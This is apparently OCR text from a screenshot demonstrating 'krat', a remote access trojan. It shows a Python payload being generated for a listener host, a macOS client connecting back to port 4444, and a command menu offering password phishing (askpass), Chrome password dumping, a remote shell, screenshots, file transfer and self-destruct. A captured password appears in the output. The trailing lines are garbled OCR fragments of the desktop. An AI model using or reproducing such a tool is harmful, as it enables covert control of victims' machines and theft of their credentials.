 Preferences
3. Python
? LHOST (Leave blank for 192.168.7.35):
? Enable Persistence [y/N] N
? Attempt to gain root [y/N] N
i Setting Variables..
persistence [disabled]
priv_escal [disabled]
i Saving Payload (payloads/192.168.7.35_payload.py)..
[krat]:
192.168.7.35 [jardon.local] → 192.168.7.35:4444
[krat]:
clients
ID | Client Address | OS | Hostname
---------------------------------------------------
1 | 192.168.7.35 | darwin | jardon
[krat]: help
Available Commmands
- help
- clients
- connect [id]
- generate
- scan [host]
[krat]: connect 1
i Client 1 selected.
[krat/interact] help
Available Commmands
- help show this menu
- disconnect disconnect from host
- askpass attempt to get password
- chromedump attempt to get chrome passwords(WIN)
- selfdestruct destroy krat on remote host
- survey survey host
- message [msg] send message
- shell enter shell
- cd [dir] cd to directory
- lockscreen
- download [file]
- upload [file]
- screenshot
[krat/interact] askpass
✔ Password: croissant
[krat/interact] screenshot
i Taking screenshot
1. Python
Krat/
nts/Krat
in.py scr.jpg tools
yloads screenshots
nts/Krat
ds/192.168.7.35_payload.py
e host
-> 192.168.7.35:4444
ocal
Commands
DOCX
John Schumate
Interview.docx
jailbreak shit
me
Line 106, Column 17 — Selected 69 columns — 303 Lines
INS
UTF-8
Python
Spaces: 4
https://www.macworld.com/.../master-the-command-line-deleting-files-and-folders.ht...
Meslo LG M Reg....ttf
Show All